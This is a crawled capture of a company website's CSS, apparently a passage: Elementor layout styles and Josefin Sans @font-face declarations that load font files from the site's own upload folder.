	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 500;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-500italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 600;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-600italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 700;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-700italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: normal;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-italic.svg#JosefinSans') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://dpi-solutions.de/wp-content/uploads/elementor/css/post-4265.css?ver=1766933036
body_size: 2482
content:
.elementor-widget-section.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-section .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-4265 .elementor-element.elementor-element-da64813:not(.elementor-motion-effects-element-type-background), .elementor-4265 .elementor-element.elementor-element-da64813 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #2C2D34 0%, #4C4B9E 100%);}.elementor-4265 .elementor-element.elementor-element-da64813 > .elementor-container{min-height:50vh;}.elementor-4265 .elementor-element.elementor-element-da64813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:0px;}.elementor-4265 .elementor-element.elementor-element-da64813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-column .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-heading .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4265 .elementor-element.elementor-element-b1f68ef > .elementor-widget-container{margin:0px 0px -20px -6px;}.elementor-4265 .elementor-element.elementor-element-b1f68ef .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:80px;font-weight:bold;text-transform:uppercase;color:#FFFFFF;}.elementor-4265 .elementor-element.elementor-element-bbd4ba9:not(.elementor-motion-effects-element-type-background), .elementor-4265 .elementor-element.elementor-element-bbd4ba9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;background-image:url("https://dpi-solutions.de/wp-content/uploads/2021/06/dot-cloud-2.svg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4265 .elementor-element.elementor-element-bbd4ba9 > .elementor-container{min-height:50vh;}.elementor-4265 .elementor-element.elementor-element-bbd4ba9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-4265 .elementor-element.elementor-element-bbd4ba9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4265 .elementor-element.elementor-element-c1afd10:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4265 .elementor-element.elementor-element-c1afd10 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4265 .elementor-element.elementor-element-c1afd10 > .elementor-element-populated, .elementor-4265 .elementor-element.elementor-element-c1afd10 > .elementor-element-populated > .elementor-background-overlay, .elementor-4265 .elementor-element.elementor-element-c1afd10 > .elementor-background-slideshow{border-radius:14px 14px 14px 14px;}.elementor-4265 .elementor-element.elementor-element-c1afd10 > .elementor-element-populated{box-shadow:0px 0px 50px -10px rgba(0, 0, 0, 0.17);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4265 .elementor-element.elementor-element-c1afd10 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4265 .elementor-element.elementor-element-32260b8{margin-top:-89px;margin-bottom:0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-4265 .elementor-element.elementor-element-a35c8ff .elementor-button{background-color:#F5F5F5;fill:#2C2D34;color:#2C2D34;border-radius:14px 14px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-a35c8ff .elementor-button:hover, .elementor-4265 .elementor-element.elementor-element-a35c8ff .elementor-button:focus{background-color:#2C2D34;color:#FFFFFF;}.elementor-4265 .elementor-element.elementor-element-a35c8ff .elementor-button:hover svg, .elementor-4265 .elementor-element.elementor-element-a35c8ff .elementor-button:focus svg{fill:#FFFFFF;}.elementor-widget-shortcode.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-shortcode .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-4265 .elementor-element.elementor-element-c4fc962 > .elementor-widget-container{margin:-3px 0px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-38d31f7 .elementor-button{background-color:#F5F5F5;fill:#2C2D34;color:#2C2D34;border-radius:14px 14px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-38d31f7 .elementor-button:hover, .elementor-4265 .elementor-element.elementor-element-38d31f7 .elementor-button:focus{background-color:#4C4B9E;color:#FFFFFF;}.elementor-4265 .elementor-element.elementor-element-38d31f7 .elementor-button:hover svg, .elementor-4265 .elementor-element.elementor-element-38d31f7 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-4265 .elementor-element.elementor-element-d786779{margin-top:8px;margin-bottom:0px;}.elementor-widget-text-editor.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-editor .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-4265 .elementor-element.elementor-element-ca21c6a > .elementor-widget-container{margin:-18px 0px -90px 0px;}.elementor-4265 .elementor-element.elementor-element-ca21c6a{font-family:"Josefin Sans", Sans-serif;font-size:46px;font-weight:400;color:#2B335C;}.elementor-4265 .elementor-element.elementor-element-e6206cd > .elementor-widget-container{margin:-18px 0px -90px 0px;}.elementor-4265 .elementor-element.elementor-element-e6206cd{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:46px;font-weight:400;color:#2B335C;}.elementor-4265 .elementor-element.elementor-element-f455d3b > .elementor-widget-container{margin:-18px 0px -90px 0px;}.elementor-4265 .elementor-element.elementor-element-f455d3b{text-align:right;font-family:"Josefin Sans", Sans-serif;font-size:46px;font-weight:400;color:#2B335C;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-divider .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4265 .elementor-element.elementor-element-e45569b{--divider-border-style:solid;--divider-color:#2C2D34;--divider-border-width:2px;}.elementor-4265 .elementor-element.elementor-element-e45569b .elementor-divider-separator{width:100%;}.elementor-4265 .elementor-element.elementor-element-e45569b .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-4265 .elementor-element.elementor-element-e50a841 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4265 .elementor-element.elementor-element-fb67ef5 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-fb67ef5{font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-56e950e > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-56e950e{font-family:"Josefin Sans", Sans-serif;font-size:1.2em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-625dd31 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-625dd31{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-widget-spacer.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-spacer .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-4265 .elementor-element.elementor-element-55ef633{--spacer-size:10px;}.elementor-4265 .elementor-element.elementor-element-55ef633 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-aabc79a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4265 .elementor-element.elementor-element-b99c1fa > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-b99c1fa{font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-c5a7bce > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-c5a7bce{font-family:"Josefin Sans", Sans-serif;font-size:1.2em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-4f5115b > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-4f5115b{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-5ffc78e{--spacer-size:10px;}.elementor-4265 .elementor-element.elementor-element-5ffc78e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-4348e5e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4265 .elementor-element.elementor-element-0231168 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-0231168{font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-4debb33 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-4debb33{font-family:"Josefin Sans", Sans-serif;font-size:1.2em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-cbbf4be > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-cbbf4be{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-781d765{--spacer-size:10px;}.elementor-4265 .elementor-element.elementor-element-781d765 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-f0d4adf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4265 .elementor-element.elementor-element-7c6e5a6 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-7c6e5a6{font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-5d3514a > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-5d3514a{font-family:"Josefin Sans", Sans-serif;font-size:1.2em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-8a67377 > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-8a67377{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-e4ddf25{--spacer-size:10px;}.elementor-4265 .elementor-element.elementor-element-e4ddf25 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-c4d021e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4265 .elementor-element.elementor-element-7750c16 > .elementor-widget-container{margin:6px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-7750c16{font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;line-height:1.2em;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-86fcbdd > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-86fcbdd{font-family:"Josefin Sans", Sans-serif;font-size:1.2em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-a3458ff > .elementor-widget-container{margin:0px 0px -40px 0px;}.elementor-4265 .elementor-element.elementor-element-a3458ff{text-align:center;font-family:"Josefin Sans", Sans-serif;font-size:1.5em;font-weight:400;color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-1a5f0f9{--spacer-size:10px;}.elementor-4265 .elementor-element.elementor-element-1a5f0f9 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-1b2e271:not(.elementor-motion-effects-element-type-background), .elementor-4265 .elementor-element.elementor-element-1b2e271 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #69C5B2 0%, #F69C78 100%);}.elementor-4265 .elementor-element.elementor-element-1b2e271 > .elementor-container{min-height:25vh;}.elementor-4265 .elementor-element.elementor-element-1b2e271{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-1b2e271 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4265 .elementor-element.elementor-element-f6aa008.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4265 .elementor-element.elementor-element-f6aa008.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4265 .elementor-element.elementor-element-0c2bbbb > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-4265 .elementor-element.elementor-element-0c2bbbb .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-4265 .elementor-element.elementor-element-959706c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4265 .elementor-element.elementor-element-959706c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-4265 .elementor-element.elementor-element-51eb7ac > .elementor-widget-container{margin:0px 0px -8px 0px;}.elementor-4265 .elementor-element.elementor-element-51eb7ac .elementor-icon-wrapper{text-align:center;}.elementor-4265 .elementor-element.elementor-element-51eb7ac.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-4265 .elementor-element.elementor-element-51eb7ac.elementor-view-framed .elementor-icon, .elementor-4265 .elementor-element.elementor-element-51eb7ac.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-4265 .elementor-element.elementor-element-51eb7ac.elementor-view-framed .elementor-icon, .elementor-4265 .elementor-element.elementor-element-51eb7ac.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-4265 .elementor-element.elementor-element-51eb7ac .elementor-icon{font-size:28px;}.elementor-4265 .elementor-element.elementor-element-51eb7ac .elementor-icon svg{height:28px;}.elementor-bc-flex-widget .elementor-4265 .elementor-element.elementor-element-7108519.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4265 .elementor-element.elementor-element-7108519.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4265 .elementor-element.elementor-element-135fddb .elementor-button{background-color:#2C2D34;font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:500;border-radius:4px 4px 4px 4px;}.elementor-4265 .elementor-element.elementor-element-135fddb .elementor-button:hover, .elementor-4265 .elementor-element.elementor-element-135fddb .elementor-button:focus{background-color:#4C4B9E;}.elementor-4265 .elementor-element.elementor-element-9426768:not(.elementor-motion-effects-element-type-background), .elementor-4265 .elementor-element.elementor-element-9426768 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#2C2D34;}.elementor-4265 .elementor-element.elementor-element-9426768 > .elementor-container{min-height:10vh;}.elementor-4265 .elementor-element.elementor-element-9426768{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4265 .elementor-element.elementor-element-9426768 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4265 .elementor-element.elementor-element-a7b9e22 > .elementor-widget-container{margin:-2px 0px -8px 0px;}.elementor-4265 .elementor-element.elementor-element-a7b9e22{text-align:center;}.elementor-4265 .elementor-element.elementor-element-a7b9e22 .elementor-heading-title{font-family:"Josefin Sans", Sans-serif;font-size:28px;font-weight:600;color:#FFFFFF;}body.elementor-page-4265:not(.elementor-motion-effects-element-type-background), body.elementor-page-4265 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5F5F5;}@media(min-width:768px){.elementor-4265 .elementor-element.elementor-element-f6aa008{width:45%;}.elementor-4265 .elementor-element.elementor-element-959706c{width:9.333%;}.elementor-4265 .elementor-element.elementor-element-7108519{width:45%;}}@media(max-width:1024px){.elementor-4265 .elementor-element.elementor-element-da64813{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-4265 .elementor-element.elementor-element-da64813{margin-top:0px;margin-bottom:0px;}.elementor-4265 .elementor-element.elementor-element-b1f68ef .elementor-heading-title{font-size:38px;}.elementor-4265 .elementor-element.elementor-element-14f8803{z-index:0;}.elementor-4265 .elementor-element.elementor-element-5cd7f4d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4265 .elementor-element.elementor-element-5cd7f4d{z-index:10;}.elementor-4265 .elementor-element.elementor-element-74660d1 > .elementor-element-populated{margin:-78px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4265 .elementor-element.elementor-element-74660d1{z-index:0;}.elementor-4265 .elementor-element.elementor-element-0c2bbbb .elementor-heading-title{font-size:22px;}.elementor-4265 .elementor-element.elementor-element-135fddb .elementor-button{font-size:22px;}}/* Start custom CSS */input {
    color: black !important;
    border-color: #D3D3D3 !important;
    background: #F5F5F5 !important;
}

a {
    color: #2C2D34;
}

a:hover {
    color: #4C4B9E;
}/* End custom CSS */
/* Start Custom Fonts CSS */@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-regular.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 100;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 100;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100italic.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100italic.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100italic.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-100italic.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: normal;
	font-weight: 200;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.eot?#iefix') format('embedded-opentype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.woff2') format('woff2'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.woff') format('woff'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.ttf') format('truetype'),
		url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200.svg#JosefinSans') format('svg');
}
@font-face {
	font-family: 'Josefin Sans';
	font-style: italic;
	font-weight: 200;
	font-display: auto;
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.eot');
	src: url('https://dpi-solutions.de/wp-content/uploads/2021/12/josefin-sans-v20-latin-200italic.eot?#iefix') format('embedded-opentype'),
